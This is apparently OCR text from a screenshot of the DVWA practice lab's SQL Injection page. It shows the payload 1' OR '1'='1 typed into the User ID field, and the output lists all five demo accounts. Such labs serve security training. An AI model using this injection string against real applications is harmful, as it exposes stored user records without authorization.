 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith